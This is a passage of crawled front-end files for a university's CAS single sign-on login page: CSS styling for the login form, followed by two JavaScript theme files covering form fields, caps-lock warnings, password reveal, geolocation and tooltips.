    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border: 0;
}
.sr-only-focusable:active, .sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    overflow: visible;
    clip: auto;
    white-space: normal;
}

*, ::after, ::before {
    box-sizing: border-box;
}

.text-justify {
text-align: justify;
}

/* legacy */

#duo_iframe {
    width: 100%;
    min-width: 304px;
    height: 330px;
    border: none;
    padding: 0;
    margin: 0;
}

#serviceui {
    background-color: #17a3b844;
    border-radius: 4px;
}



#serviceui {
    background-color: #fee8e8;
    border-radius: 4px;
    display:none;
}
#loginErrorsPanel .alert_desc{
	margin-left:0.5rem;
	margin-right: 0.5rem;
}
#loginErrorsPanel .mdi:before{
        font-size: 1.75rem;
}
.alert {
	position: relative;
	padding: 0.75rem 1.25rem;
	margin-bottom: 1rem;
	border-radius: 0.25rem;
	background-color: #fff4f4;
	-webkit-animation-name: animate1; /* Chrome, Safari, Opera */
	-webkit-animation-duration: 1s; /* Chrome, Safari, Opera */
	animation-name: animate1;
	animation-duration: 1s;
}
/* Chrome, Safari, Opera */
@-webkit-keyframes animate1 {
    0%   {background-color: red;}
    100% {background-color: #fff4f4;}
}

/* Standard syntax */
@keyframes animate1 {
    0%   {background-color: red;}
    100% {background-color: #fff4f4;}
}


.alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}

.revert-this {
  all: revert;
}

/* Tooltip container */
.tooltip-inner {
  max-width: 30rem !important;
  font-size: 1rem;
  padding: 10px 15px 10px 20px;
  background: #FFFFFF;
  color: rgba(0, 0, 0, .7);
  border: 1px solid #737373;
  border-radius:5px;
  text-align: left;
}
.tooltip-arrow {
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #333;
    border-top-color: rgba(0, 0, 0, .7);
    content: '';
    position: absolute;
    left: 50%;
    bottom: -9px;
}
.container-lg {
    max-width: 720px;
}

button.mdc-button.mdc-button--raised.btn.btn-primary.btn-primary {
    width: 100%;
}
.row.check li {
    list-style: none;
    padding-top: 10px;
}
.row.check li:hover,
.row.check label:hover{
	cursor: pointer;
}

.row.check li > input {
	margin-right: 0.5rem;
}
h3{
	font-weight: 300;
}
button.mdc-button.mdc-button--raised.btn.btn-primary.btn-primary:hover,
.mdc-button--unelevated:not(:disabled):hover {
	background: #B20E04;
}

.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-notched-outline__leading,
.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-notched-outline__notch,
.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-notched-outline__trailing{
	border-color:#9e9e9e;
}
.mdc-top-app-bar--fixed-adjust {
	padding-top: 1rem;
}
.mdc-checkbox .mdc-checkbox__native-control:enabled:checked~.mdc-checkbox__background,
.mdc-checkbox .mdc-checkbox__native-control:enabled:indeterminate~.mdc-checkbox__background,
.mdc-checkbox .mdc-checkbox__native-control[data-indeterminate=true]:enabled~.mdc-checkbox__background {
    border-color: #D73B22;
    border-color: var(--mdc-checkbox-checked-color, var(--mdc-theme-secondary, #D73B22));
    background-color: #D73B22;
    background-color: var(--mdc-checkbox-checked-color, var(--mdc-theme-secondary, #D73B22));
}
.mdc-form-field span {
    display: inline-block;
    padding:0.5rem 0;	
}

label.mdc-text-field:focus-within,
label.mdc-text-field:focus-within,
label.mdc-text-field:focus-within{
    -webkit-box-shadow: 5px 5px 5px 0px #949494;
    box-shadow: 1px 0px 10px 3px #949494;
}
label.form-check-label:focus-within{
    -webkit-box-shadow: 5px 5px 5px 0px #949494;
    box-shadow: 1px 0px 10px 3px #949494;
    border: 1px solid #D73B22;
    border-radius: 2px;
    width: -webkit-fill-available;
}
.mdc-form-field>label {
/*	display:contents;*/
padding-right:1rem;
}


button.mdc-button{
	margin-top:1rem;
}
button.mdc-button:focus-within,
button.mdc-button--raised:not(.mdc-ripple-upgraded):focus{
    -webkit-box-shadow: 5px 5px 5px 0px #949494;
    box-shadow: 1px 0px 10px 3px #949494;
	border: 1px solid #c20000;
}

.form-wrapper a {
    display: initial;
}

a:focus-within,
#infohelp button:focus-within{
    -webkit-box-shadow: 5px 5px 5px 0px #949494;
    box-shadow: 1px 0px 10px 3px #949494;
    border: transparent;
    border-radius: 2px;
    outline: 0;
}
button.reveal-password:focus-within{
    -webkit-box-shadow: 5px 5px 5px 0px #949494;
    box-shadow: 1px 0px 10px 3px #949494;
	border: 2px solid #c20000;
    border-radius: 2px;
	outline: 0;
}
.mdc-form-field{
	font-size:1rem;
}
.mdc-form-field>label {
    border: 1px solid transparent;
}
.mdc-floating-label--float-above{
	background:#fff;
	padding:2px;
}
.mdc-text-field:not(.mdc-text-field--disabled) .mdc-floating-label {
    color: rgba(0, 0, 0, 1)!important;
}
.mdc-text-field {
    padding: 0!important;
}
.mdc-text-field__input{
    padding:0 1rem;
    font-size:1.2rem;
}
.mdc-text-field--outlined .mdc-notched-outline--upgraded .mdc-floating-label--float-above {
    font-size: 1.2rem;
}

.mdc-notched-outline__notch {
/*  width: 120px !important;*/
}
.fr #usernameSection .mdc-notched-outline__notch,
.en #usernameSection .mdc-notched-outline__notch{
    min-width: 5.5rem;
}
.es #usernameSection .mdc-notched-outline__notch{
    min-width: 9.5rem;
}
.fr #passwordSection .mdc-notched-outline__notch{
    min-width: 7rem;
}
.en #passwordSection .mdc-notched-outline__notch {
    min-width: 5.5rem;
}
.es #passwordSection .mdc-notched-outline__notch{
    min-width: 6rem;
}

input.mdc-text-field__input.form-control::placeholder {
  color: #7c7c7c!important;
}
input:-webkit-autofill,
input:-webkit-autofill:hover, 
input:-webkit-autofill:focus, 
input:-webkit-autofill:active{
    -webkit-box-shadow: 0 0 0 30px #f1f1f1 inset !important;
}


#password-forget a{
	padding:0.5rem;
}
.separateur{
	margin:1rem;
	border-right:1px solid #DD4026;
}
footer div {
	margin:1rem;
	text-align:center;
}
footer #list-languages ul li {
    padding-left: 1rem;
    padding-right: 1rem;
    border-right: 1px solid #000000;
}


footer #list-languages ul li:last-child {
	border:0;
}


footer a, footer a:link, footer a:hover, footer a:visited, footer a:active {
	color:#BE341E;
	text-decoration: underline;
}
input::placeholder {
  color:black!important;
  opacity: 1;
}
#password-forget p{
	text-align: center;
	font-weight: bold;
}

#logout{
	font-weight: bold;
}


#optionsCas .mdi:before {
    font-size: 20px!important;
}

body .mdi-information{
	padding-left: 0.3rem;
}
#infohelp .row h3{
	font-size:1.25rem;
}
#infohelp .row h3{
	padding-right: 0;
	font-size:1.45rem;
	font-weight:500;
}
#infohelp .row h3,
#infohelp .row span{
	width:auto!important;
}
#infohelp .mdi-information {
   padding-left: 0;
}
#infohelp-wrapper{
	display:none;
}
dl.row button {
  margin: 0;
  margin-top: 16px;
  padding: 4px 8px;
  font-weight:300;
  font-size:1.17rem;
  border: none;
  background-color: transparent;
  border-radius: 4px;
  color:#D73B22;
}
dl dd {
  margin: 0;
  padding: 0;

}
dl.row .desc {
  margin: 0;
  margin-top: 0.25em;
  padding: 1rem;
  display: none;
  border: 1px solid #9e9e9e;
  border-radius: 4px;
}
dl.row button:hover,
dl.row button:focus {
    background-color: transparent;
    color: #B20E04;
    cursor: pointer;
}
#help_desc{
	animation-name: fadeIn;
	animation-duration: 1s;
} 
@keyframes fadeIn { 
	0% {opacity: 0;} // CSS properties at start
	100% {opacity: 1;} // CSS properties at end
}     

@media (max-width: 480px) {
  .container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {
    --bs-gutter-x: 0rem;
  }
  h1{
	margin-bottom: 2rem; 
  }
  .py-4,
  .mdc-top-app-bar--fixed-adjust {
    padding-top: 0!important;
 }
  .d-flex {
    display: inline;
  }
  #cas-logo {
    width: 95%;
    padding: 0.5em 0;
  }
  .mdc-form-field span {
  	padding: 0.5rem 0 0.5rem 0;
  }
  .mdc-form-field>label {
        padding-left:0;
	padding-right:0.5rem;
  } 
 body .mdi-information {
     padding-left: 0.1rem;
  }
  #password-forget{
	margin-top:2rem;
  }
  .tooltip-inner {
   margin-left:5%;
   margin-right:5%;
   /*max-width: 80%!important;*/
   }
   #copyright a{
        line-height:2rem;
  }
}


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://cas.univ-lyon1.fr/cas/themes/UCBL/js/cas.js
body_size: 8903
content:
(function (material, $) {
  let cas = {
      init: function () {
          cas.attachFields();
          material.autoInit();
      },
      attachFields: function () {
          let divs = document.querySelectorAll('.mdc-text-field'),
              field;
          let div;
          for (i = 0; i < divs.length; ++i) {
              div = divs[i];
              field = material.textField.MDCTextField.attachTo(div);
              if (div.classList.contains('caps-check')) {
                  field.foundation.adapter.registerInputInteractionHandler('keypress', cas.checkCaps);
              }
          }
          let selector = document.querySelector('.mdc-select.authn-source');
          if (selector != null) {
              const select = new material.select.MDCSelect(selector);
              select.listen('MDCSelect:change', function () {
                  $('#source').val(select.value);
              });
              $('#source').val(select.value);
          }
      },
      checkCaps: function (ev) {
          let s = String.fromCharCode(ev.which);
          if (s.toUpperCase() === s && s.toLowerCase() !== s && !ev.shiftKey) {
              ev.target.parentElement.classList.add('caps-on');
          } else {
              console.log('caps off')
              ev.target.parentElement.classList.remove('caps-on');
          }
      }
  }

  document.addEventListener('DOMContentLoaded', function () {
      cas.init();
  });
})(mdc, jQuery);

function randomWord() {
  let things = ["admiring", "adoring", "affectionate", "agitated", "amazing",
      "angry", "awesome", "beautiful", "blissful", "bold", "boring",
      "brave", "busy", "charming", "clever", "cool", "compassionate", "competent",
      "confident", "dazzling", "determined", "sweet", "sad", "silly",
      "relaxed", "romantic", "sad", "serene", "sharp", "quirky", "scared",
      "sleepy", "stoic", "strange", "suspicious", "sweet", "tender", "thirsty",
      "trusting", "unruffled", "upbeat", "vibrant", "vigilant", "vigorous",
      "wizardly", "wonderful", "youthful", "zealous", "zen"]

  let names = ["austin", "borg", "bohr", "wozniak", "bose", "wu", "wing", "wilson",
      "boyd", "guss", "jobs", "hawking", "hertz", "ford", "solomon", "spence",
      "turing", "torvalds", "morse", "ford", "penicillin", "lovelace", "davinci",
      "darwin", "buck", "brown", "benz", "boss", "allen", "gates", "bose",
      "edison", "einstein", "feynman", "ferman", "franklin", "lincoln", "jefferson",
      "mandela", "gandhi", "curie", "newton", "tesla", "faraday", "bell",
      "aristotle", "hubble", "nobel", "pascal", "washington", "galileo"]

  let n1 = things[Math.floor(Math.random() * things.length)];
  let n2 = names[Math.floor(Math.random() * names.length)];
  return `${n1}_${n2}`
}

function copyClipboard(element) {
  element.select();
  element.setSelectionRange(0, 99999);
  document.execCommand("copy");
}

function isValidURL(str) {
  let pattern = new RegExp('^(https?:\\/\\/)?'+ // protocol
      '((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|'+ // domain name
      '((\\d{1,3}\\.){3}\\d{1,3}))'+ // OR ip (v4) address
      '(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*'+ // port and path
      '(\\?[;&a-z\\d%_.~+=-]*)?'+ // query string
      '(\\#[-a-z\\d_]*)?$','i'); // fragment locator
  return !!pattern.test(str);
}

function requestGeoPosition() {
  // console.log('Requesting GeoLocation data from the browser...');
  if (navigator.geolocation) {
      navigator.geolocation.watchPosition(showGeoPosition, logGeoLocationError,
          {maximumAge: 600000, timeout: 8000, enableHighAccuracy: true});
  } else {
      console.log('Browser does not support Geo Location');
  }
}

function logGeoLocationError(error) {
  switch (error.code) {
      case error.PERMISSION_DENIED:
          console.log('User denied the request for GeoLocation.');
          break;
      case error.POSITION_UNAVAILABLE:
          console.log('Location information is unavailable.');
          break;
      case error.TIMEOUT:
          console.log('The request to get user location timed out.');
          break;
      default:
          console.log('An unknown error occurred.');
          break;
  }
}

function showGeoPosition(position) {
  let loc = `${position.coords.latitude},${position.coords.longitude},${position.coords.accuracy},${position.timestamp}`;
  console.log(`Tracking geolocation for ${loc}`);
  $('[name="geolocation"]').val(loc);
}


function preserveAnchorTagOnForm() {
  $('#fm1').submit(function () {
      let location = self.document.location;
      let hash = decodeURIComponent(location.hash);

      if (hash != undefined && hash != '' && hash.indexOf('#') === -1) {
          hash = `#${hash}`;
      }

      let action = $('#fm1').attr('action');
      if (action == undefined) {
          action = location.href;
      } else {
          let qidx = location.href.indexOf('?');
          if (qidx != -1) {
              let queryParams = location.href.substring(qidx);
              action += queryParams;
          }
      }
      action += hash;
      $('#fm1').attr('action', action);

  });
}

function preventFormResubmission() {
  $('form').submit(function () {
      $(':submit').attr('disabled', true);
      let altText = $(':submit').attr('data-processing-text');
      if (altText) {
          $(':submit').attr('value', altText);
      }
      return true;
  });
}

function writeToSessionStorage(value) {
  if (typeof(Storage) !== "undefined") {
      window.sessionStorage.removeItem("sessionStorage");
      window.sessionStorage.setItem('sessionStorage', value);
      console.log(`Stored ${value} in session storage`);
  } else {
      console.log("Browser does not support session storage for write-ops");
  }
}

function readFromSessionStorage() {
  if (typeof(Storage) !== "undefined") {
      let sessionStorage = window.sessionStorage.getItem("sessionStorage");
      console.log(`Read ${sessionStorage} in session storage`);
      window.localStorage.removeItem("sessionStorage");
      return sessionStorage;
  } else {
      console.log("Browser does not support session storage for read-ops");
  }
  return null;
}

function resourceLoadedSuccessfully() {

  $(document).ready(function () {

      if ($(':focus').length === 0) {
          $('input:visible:enabled:first').focus();
      }

      preserveAnchorTagOnForm();
      preventFormResubmission();
      $('#fm1 input[name="username"],[name="password"]').trigger('input');
      $('#fm1 input[name="username"]').focus();

      let $revealpassword = $('.reveal-password');
      $revealpassword.mousedown(function (ev) {
          if($('.pwd').attr('type')!='text') {
              $('.pwd').attr('type', 'text');
              $(".reveal-password-icon").removeClass("mdi mdi-eye").addClass("mdi mdi-eye-off");
          } else {
              $('.pwd').attr('type', 'password');
              $(".reveal-password-icon").removeClass("mdi mdi-eye-off").addClass("mdi mdi-eye");
          }
          ev.preventDefault();
      });

      if (typeof (jqueryReady) == 'function') {
          jqueryReady();
      }


	//UCBL
	$('#infohelp h3').click(function() {
		$('#infohelp-wrapper').slideToggle('slow');
		return false;
	});




  });

}


/*
 *   @constructorDisclosureButton
 *
 *
 */
class DisclosureButton {
  constructor(buttonNode) {
    this.buttonNode = buttonNode;
    this.controlledNode = false;

    var id = this.buttonNode.getAttribute('aria-controls');

    if (id) {
      this.controlledNode = document.getElementById(id);
    }

    this.buttonNode.setAttribute('aria-expanded', 'false');
    this.hideContent();

    this.buttonNode.addEventListener('click', this.onClick.bind(this));
    this.buttonNode.addEventListener('focus', this.onFocus.bind(this));
    this.buttonNode.addEventListener('blur', this.onBlur.bind(this));
  }

  showContent() {
    if (this.controlledNode) {
      this.controlledNode.style.display = 'block';
    }
  }

  hideContent() {
    if (this.controlledNode) {
      this.controlledNode.style.display = 'none';
    }
  }

  toggleExpand() {
    if (this.buttonNode.getAttribute('aria-expanded') === 'true') {
      this.buttonNode.setAttribute('aria-expanded', 'false');
      this.hideContent();
    } else {
      this.buttonNode.setAttribute('aria-expanded', 'true');
      this.showContent();
    }
  }

  /* EVENT HANDLERS */

  onClick() {
    this.toggleExpand();
  }

  onFocus() {
    this.buttonNode.classList.add('focus');
  }

  onBlur() {
    this.buttonNode.classList.remove('focus');
  }
}

/* Initialize Hide/Show Buttons */

window.addEventListener(
  'load',
  function () {
    var buttons = document.querySelectorAll(
      'button[aria-expanded][aria-controls]'
    );

    for (var i = 0; i < buttons.length; i++) {
      new DisclosureButton(buttons[i]);
    }
  },
  false
);





--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://cas.univ-lyon1.fr/cas/themes/UCBL/js/cas_ucbl.js
body_size: 720
content:
$(function () {
	setTitle()
	$('[data-bs-toggle="tooltip"]').tooltip()
});

$(document).keydown(function(e) {
		// ESCAPE key pressed
		if (e.keyCode == 27) {
			const tooltips = document.querySelectorAll('.tooltip');
			tooltips.forEach(function(tooltip) {
			tooltip.style.display = 'none';
		});
	}
});



function setTitle() {
	document.querySelector('.publicWorkstationI').title = document.getElementById('publicWorkstationTitleText').innerHTML;
        document.querySelector('.rememberMeI').title = document.getElementById('remembeMeTitleText').innerHTML;
	document.querySelector('#togglePassword').title = document.getElementById('togglePasswordTitleText').innerHTML;
}



